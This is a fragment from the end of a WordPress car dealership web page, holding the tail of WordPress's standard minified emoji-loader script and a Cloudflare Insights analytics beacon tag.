void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://legacyfordscottsbluff.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"531de13f6ece4a97a39cb7fd3bb26eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
